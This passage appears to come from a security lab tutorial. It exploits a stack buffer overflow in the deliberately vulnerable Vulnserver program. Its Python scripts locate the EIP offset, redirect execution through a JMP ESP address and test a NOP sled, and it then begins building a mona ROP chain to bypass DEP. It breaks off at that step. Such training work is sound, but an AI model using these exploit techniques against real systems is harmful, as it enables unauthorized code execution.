We will use these tools:
http://sites.google.com/site/lupingreycorner/vulnserver.zip
Or use this alternate download link
Save the "vulnserver.zip" file on your desktop.
On your desktop, right-click vulnserver.zip.
Click "Extract All...", Extract.


A "vulnserver" window opens. Double-click vulnserver. The Vulnserver application opens, as shown below.
In the Search box, type FIREWALL
Click "Windows Firewall".
Turn off the firewall for both private and public networks.
Replace the IP address with the IP address of your Windows machine.
nc 192.168.119.129 9999

Type EXIT and press Enter to close your connection to Vulnerable Server.
In Immunity, click File, Open. Navigate to vulnserver.exe and double-click it.
In the Immunity toolbar, click the magenta Run button. Click the Run button a second time.

nano testnr
#!/usr/bin/python3
prefix = 'A' * 1900
test = ''
for a in 'abcdefghij':
for b in 'abcdefghij':
test += a + b
padding = 'F' * 3000
attack = bytes(prefix + test + padding, 'latin-1')
attack = attack[:3000]

print(attack)
Press Ctrl+X, Y, Enter to save the file.
Execute these commands to run it:
chmod a+x testnr
./testnr

nano findeip
#!/usr/bin/python3
import socket
server = '172.16.123.129'
sport = 9999

prefix = 'A' * 1900

test = ''
for a in 'abcdefghij':
  for b in 'abcdefghij':
    test += a + b

padding = 'F' * 3000
attack = bytes(prefix + test + padding, 'latin-1')
attack = attack[:3000]

s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
s.send((b'TRUN .' + attack + b'\r\n'))
Press Ctrl+X, Y, Enter to save the file.
Execute these commands to run it:
chmod a+x findeip
./findeip


Note these items, outlined in the red in the image below:

Before the EIP, we have these characters:
On the toolbar, click the Run button. Click the Run button a second time.

nano hiteip
#!/usr/bin/python3
import socket
server = '172.16.123.129'
sport = 9999

prefix = 'A' * 2006
eip = "BCDE"

padding = 'F' * 3000
attack = bytes(prefix + eip + padding, 'latin-1')
attack = attack[:3000]

s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
s.send((b'TRUN .' + attack + b'\r\n'))
Press Ctrl+X, Y, Enter to save the file.
Execute these commands to run it:
chmod a+x hiteip
./hiteip
Note these items, outlined in the red in the image below:
On the toolbar, click the Run button. Click the Run button a second time.
From the previous project, we know putting 625011af into the EIP will execute JMP ESP and "trampoline" onto the stack.
We'll put a NOP sled and a BRK onto the stack, and attempt to execute it.
On your Linux machine, execute this command:

nano testnx
#!/usr/bin/python3
import socket
server = '172.16.123.129'
sport = 9999

prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'

padding = 'F' * 3000
attack = bytes(prefix + eip + nopsled + brk + padding, 'latin-1')
attack = attack[:3000]

s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
s.send((b'TRUN .' + attack + b'\r\n'))
Press Ctrl+X, Y, Enter to save the file.
Execute these commands to run it:
chmod a+x testnx

./testnx
If it shows an "Access violation" when trying to execute a NOP, the stack does not allow code execution.


On your Windows machine, click Start. Type SYSTEM SETTINGS
In the search results, click "View advanced system settings".
In the "System Properties" box, on the Advanced tab, in the Performance section, click the Settings... button, as shown below.
In the "Performance Options" box, on the "Data Execution Prevention" tab, click the "Turn on DEP for all programs..." button, as shown below.

Click OK.
Click OK again.
Click OK a third time.
Close all programs and restart your Windows machine.
Log in, launch Immunity, and start Vulnserver running inside Immunity again.
chmod a+x testnx
./testnx
To turn off DEP, or to allocate a region of RAM with DEP turned off, we can use any of the following functions: VirtuAlloc(), HeapCreate(), SetProcessDEPPolicy(), NtSetInformationProcess(), VirtualProtect(), or WriteProtectMemory(). It's still a pretty complex process to piece together the "Gadgets" (chunks of machine language code) to accomplish that, but, as usual, the authors of MONA have done the hard work for us :).
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
MONA will now hunt through all the DLLs and construct chains of useful gadgets.!mona rop -m * -cpb '\x00'
While MONA is running, the bottom left of the Immunity window will show a Searching... message.
As you might imagine, this is a big job, so you'll need to wait three minutes or so. During this time, Immunity may freeze and ignore mouse input.
When the process is complete, and the Searching... message vanishes, click View, Log.
You see a message saying "ROP generator finished", as shown below.

Scroll up in the Log window a few pages to find the section header, which explains what the ROP gadget does, as shown below.
There are several different gadgets here, which work on different versions of Windows. When I did it, the last gadget on the list was VirtualAlloc(), as shown below. This gadget does not work on Windows Server 2016.

In the Mona log window, right-click and click "Copy to clipboard", "Whole table", as shown above.

Find the "Register setup for VirtualProtect()" header, as shown below.

